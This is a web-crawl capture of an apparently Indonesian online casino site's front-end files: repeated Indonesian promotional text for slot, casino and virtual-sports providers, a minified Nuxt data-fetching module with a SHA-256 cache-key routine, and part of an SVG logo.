Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]},Hacksaw:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]},SpiniX:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]},KingMaker:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]},AdvantPlay:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]},Default:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
Pilihan provider Hi-Lo dan Permainan Angka terbaik: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati serunya olahraga virtual di "},{t:4,k:"brand"},{t:3,v:"! Pasang taruhan pada Sepak Bola Virtual, Bundesliga Virtual, Piala Dunia Virtual, Piala SBO Virtual, dan lainnya. Jadwal pertandingan tidak lagi jadi masalah—"},{t:4,k:"brand"},{t:3,v:` buka 24 jam untukmu!
Pilihan provider Olahraga Virtual terbaik: Betradar, LEAP.`}]}}}]}},category_page_title:{t:0,b:{t:2,i:[{t:3}],s:"Semua kategori"}},title_provider_AdvantPlay:{t:0,b:{t:2,i:[{t:3,v:"Permainan "},{t:4,k:"brand"},{t:3,v:" "},{t:9,v:"|"},{t:3,v:" Slot, Olahraga Virtual, Tembak Ikan, dll!"}]}},payout_board_title:{t:0,b:{t:2,i:[{t:3}],s:"Aktivitas gaming terkini"}},payout_board_content:{t:0,b:{t:2,i:[{t:3}],s:"Pantau tren taruhan dari semua pemain!"}},payout_board_form_title_game:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},payout_board_form_title_username:{t:0,b:{t:2,i:[{t:3}],s:"Username"}},payout_board_form_title_time:{t:0,b:{t:2,i:[{t:3}],s:"Waktu"}},payout_board_form_title_bet_amount:{t:0,b:{t:2,i:[{t:3}],s:"Nominal taruhan"}},payout_board_form_title_multiplier:{t:0,b:{t:2,i:[{t:3}],s:"Multiplier"}},payout_board_form_title_return:{t:0,b:{t:2,i:[{t:3}],s:"Hasil akhir"}},payout_board_update_info:{t:0,b:{t:2,i:[{t:3}],s:"Data diperbarui setiap 3 menit (nominal dalam ribuan Rp)"}}};export{a as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/BG78OhLo.js
body_size: 2898
content:
var H=Object.defineProperty;var T=(a,s,t)=>s in a?H(a,s,{enumerable:!0,configurable:!0,writable:!0,value:t}):a[s]=t;var w=(a,s,t)=>T(a,typeof s!="symbol"?s+"":s,t);import{O as k,ar as O,i as x,aj as L,as as q,ab as F,at as U,ac as V,J as K,ae as M,ad as W,au as $,g as I,av as N,c as G,aw as b,ah as J,ax as Q}from"./CCyUrMDG.js";const X=a=>a==="defer"||a===!1;function Y(...a){var P;const s=typeof a[a.length-1]=="string"?a.pop():void 0;typeof a[0]!="string"&&a.unshift(s);let[t,i,e={}]=a;if(typeof t!="string")throw new TypeError("[nuxt] [asyncData] key must be a string.");if(typeof i!="function")throw new TypeError("[nuxt] [asyncData] handler must be a function.");const n=k(),c=i,d=()=>O.value,y=()=>n.isHydrating?n.payload.data[t]:n.static.data[t];e.server=e.server??!0,e.default=e.default??d,e.getCachedData=e.getCachedData??y,e.lazy=e.lazy??!1,e.immediate=e.immediate??!0,e.deep=e.deep??O.deep,e.dedupe=e.dedupe??"cancel";const u=e.getCachedData(t,n),p=u!=null;if(!n._asyncData[t]||!e.immediate){(P=n.payload._errors)[t]??(P[t]=O.errorValue);const l=e.deep?x:L;n._asyncData[t]={data:l(p?u:e.default()),pending:x(!p),error:q(n.payload._errors,t),status:x("idle"),_default:e.default}}const o={...n._asyncData[t]};delete o._default,o.refresh=o.execute=(l={})=>{if(n._asyncDataPromises[t]){if(X(l.dedupe??e.dedupe))return n._asyncDataPromises[t];n._asyncDataPromises[t].cancelled=!0}if(l._initial||n.isHydrating&&l._initial!==!1){const h=l._initial?u:e.getCachedData(t,n);if(h!=null)return Promise.resolve(h)}o.pending.value=!0,o.status.value="pending";const g=new Promise((h,r)=>{try{h(c(n))}catch(_){r(_)}}).then(async h=>{if(g.cancelled)return n._asyncDataPromises[t];let r=h;e.transform&&(r=await e.transform(h)),e.pick&&(r=A(r,e.pick)),n.payload.data[t]=r,o.data.value=r,o.error.value=O.errorValue,o.status.value="success"}).catch(h=>{if(g.cancelled)return n._asyncDataPromises[t];o.error.value=$(h),o.data.value=I(e.default()),o.status.value="error"}).finally(()=>{g.cancelled||(o.pending.value=!1,delete n._asyncDataPromises[t])});return n._asyncDataPromises[t]=g,n._asyncDataPromises[t]},o.clear=()=>Z(n,t);const D=()=>o.refresh({_initial:!0}),f=e.server!==!1&&n.payload.serverRendered;{const l=F();if(l&&f&&e.immediate&&!l.sp&&(l.sp=[]),l&&!l._nuxtOnBeforeMountCbs){l._nuxtOnBeforeMountCbs=[];const r=l._nuxtOnBeforeMountCbs;U(()=>{r.forEach(_=>{_()}),r.splice(0,r.length)}),V(()=>r.splice(0,r.length))}f&&n.isHydrating&&(o.error.value||u!=null)?(o.pending.value=!1,o.status.value=o.error.value?"error":"success"):l&&(n.payload.serverRendered&&n.isHydrating||e.lazy)&&e.immediate?l._nuxtOnBeforeMountCbs.push(D):e.immediate&&D();const g=W();if(e.watch){const r=K(e.watch,()=>o.refresh());g&&M(r)}const h=n.hook("app:data:refresh",async r=>{(!r||r.includes(t))&&await o.refresh()});g&&M(h)}const C=Promise.resolve(n._asyncDataPromises[t]).then(()=>o);return Object.assign(C,o),C}function Z(a,s){s in a.payload.data&&(a.payload.data[s]=void 0),s in a.payload._errors&&(a.payload._errors[s]=O.errorValue),a._asyncData[s]&&(a._asyncData[s].data.value=void 0,a._asyncData[s].error.value=O.errorValue,a._asyncData[s].pending.value=!1,a._asyncData[s].status.value="idle"),s in a._asyncDataPromises&&(a._asyncDataPromises[s]&&(a._asyncDataPromises[s].cancelled=!0),a._asyncDataPromises[s]=void 0)}function A(a,s){const t={};for(const i of s)t[i]=a[i];return t}class B{constructor(s,t){w(this,"words");w(this,"sigBytes");s=this.words=s||[],this.sigBytes=t===void 0?s.length*4:t}toString(s){return(s||ee).stringify(this)}concat(s){if(this.clamp(),this.sigBytes%4)for(let t=0;t<s.sigBytes;t++){const i=s.words[t>>>2]>>>24-t%4*8&255;this.words[this.sigBytes+t>>>2]|=i<<24-(this.sigBytes+t)%4*8}else for(let t=0;t<s.sigBytes;t+=4)this.words[this.sigBytes+t>>>2]=s.words[t>>>2];return this.sigBytes+=s.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new B([...this.words])}}const ee={stringify(a){const s=[];for(let t=0;t<a.sigBytes;t++){const i=a.words[t>>>2]>>>24-t%4*8&255;s.push((i>>>4).toString(16),(i&15).toString(16))}return s.join("")}},te={stringify(a){const s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",t=[];for(let i=0;i<a.sigBytes;i+=3){const e=a.words[i>>>2]>>>24-i%4*8&255,n=a.words[i+1>>>2]>>>24-(i+1)%4*8&255,c=a.words[i+2>>>2]>>>24-(i+2)%4*8&255,d=e<<16|n<<8|c;for(let y=0;y<4&&i*8+y*6<a.sigBytes*8;y++)t.push(s.charAt(d>>>6*(3-y)&63))}return t.join("")}},se={parse(a){const s=a.length,t=[];for(let i=0;i<s;i++)t[i>>>2]|=(a.charCodeAt(i)&255)<<24-i%4*8;return new B(t,s)}},ae={parse(a){return se.parse(unescape(encodeURIComponent(a)))}};class ne{constructor(){w(this,"_data",new B);w(this,"_nDataBytes",0);w(this,"_minBufferSize",0);w(this,"blockSize",512/32)}reset(){this._data=new B,this._nDataBytes=0}_append(s){typeof s=="string"&&(s=ae.parse(s)),this._data.concat(s),this._nDataBytes+=s.sigBytes}_doProcessBlock(s,t){}_process(s){let t,i=this._data.sigBytes/(this.blockSize*4);s?i=Math.ceil(i):i=Math.max((i|0)-this._minBufferSize,0);const e=i*this.blockSize,n=Math.min(e*4,this._data.sigBytes);if(e){for(let c=0;c<e;c+=this.blockSize)this._doProcessBlock(this._data.words,c);t=this._data.words.splice(0,e),this._data.sigBytes-=n}return new B(t,n)}}class ie extends ne{update(s){return this._append(s),this._process(),this}finalize(s){s&&this._append(s)}}const j=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],oe=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],v=[];class re extends ie{constructor(){super(...arguments);w(this,"_hash",new B([...j]))}reset(){super.reset(),this._hash=new B([...j])}_doProcessBlock(t,i){const e=this._hash.words;let n=e[0],c=e[1],d=e[2],y=e[3],u=e[4],p=e[5],o=e[6],D=e[7];for(let f=0;f<64;f++){if(f<16)v[f]=t[i+f]|0;else{const _=v[f-15],m=(_<<25|_>>>7)^(_<<14|_>>>18)^_>>>3,S=v[f-2],z=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;v[f]=m+v[f-7]+z+v[f-16]}const C=u&p^~u&o,P=n&c^n&d^c&d,l=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),g=(u<<26|u>>>6)^(u<<21|u>>>11)^(u<<7|u>>>25),h=D+g+C+oe[f]+v[f],r=l+P;D=o,o=p,p=u,u=y+h|0,y=d,d=c,c=n,n=h+r|0}e[0]=e[0]+n|0,e[1]=e[1]+c|0,e[2]=e[2]+d|0,e[3]=e[3]+y|0,e[4]=e[4]+u|0,e[5]=e[5]+p|0,e[6]=e[6]+o|0,e[7]=e[7]+D|0}finalize(t){super.finalize(t);const i=this._nDataBytes*8,e=this._data.sigBytes*8;return this._data.words[e>>>5]|=128<<24-e%32,this._data.words[(e+64>>>9<<4)+14]=Math.floor(i/4294967296),this._data.words[(e+64>>>9<<4)+15]=i,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function ce(a){return new re().finalize(a).toString(te)}function le(a,s={}){const t=typeof a=="string"?a:N(a,s);return ce(t).slice(0,10)}function ye(a,s,t){const[i={},e]=typeof s=="string"?[{},s]:[s,t],n=G(()=>b(a)),c=i.key||le([e,typeof n.value=="string"?n.value:"",...ue(i)]);if(!c||typeof c!="string")throw new TypeError("[nuxt] [useFetch] key must be a string: "+c);if(!a)throw new Error("[nuxt] [useFetch] request is missing.");const d=c===e?"$f"+c:c;if(!i.baseURL&&typeof n.value=="string"&&n.value[0]==="/"&&n.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:y,lazy:u,default:p,transform:o,pick:D,watch:f,immediate:C,getCachedData:P,deep:l,dedupe:g,...h}=i,r=J({...Q,...h,cache:typeof i.cache=="boolean"?void 0:i.cache}),_={server:y,lazy:u,default:p,transform:o,pick:D,immediate:C,getCachedData:P,deep:l,dedupe:g,watch:f===!1?[]:[r,n,...f||[]]};let m;return Y(d,()=>{var E;(E=m==null?void 0:m.abort)==null||E.call(m,new DOMException("Request aborted as another request to the same endpoint was initiated.","AbortError")),m=typeof AbortController<"u"?new AbortController:{};const z=b(i.timeout);let R;return z&&(R=setTimeout(()=>m.abort(new DOMException("Request aborted due to timeout.","AbortError")),z),m.signal.onabort=()=>clearTimeout(R)),(i.$fetch||globalThis.$fetch)(n.value,{signal:m.signal,...r}).finally(()=>{clearTimeout(R)})},_)}function ue(a){var t;const s=[((t=b(a.method))==null?void 0:t.toUpperCase())||"GET",b(a.baseURL)];for(const i of[a.params||a.query]){const e=b(i);if(!e)continue;const n={};for(const[c,d]of Object.entries(e))n[b(c)]=b(d);s.push(n)}return s}export{ye as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://img-1-30-2.cloudswiftcdn.net/content/images/Logo/sponsor_logo_header.svg?v=20250113c
body_size: 2300
content:
<svg width="41" height="42" viewBox="0 0 41 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.3124 1.94487C35.3124 1.94487 28.4956 0 20.5687 0C20.5491 0 20.5196 0 20.5 0C20.4803 0 20.4509 0 20.4312 0C12.5044 0 5.72687 1.93505 5.67776 1.94487C5.27503 2.06274 5 2.42617 5 2.84854V24.4877L5.01965 24.6645C5.03929 24.802 7.12167 35.4791 20.1267 41.186C20.2446 41.2351 20.3723 41.2646 20.5 41.2646C20.6277 41.2646 20.7554 41.2351 20.8732 41.186C33.8685 35.4791 35.9607 24.8118 35.9804 24.6645L36 24.4877V2.84854C36 2.42617 35.725 2.06274 35.3222 1.94487H35.3124Z" fill="white"/>
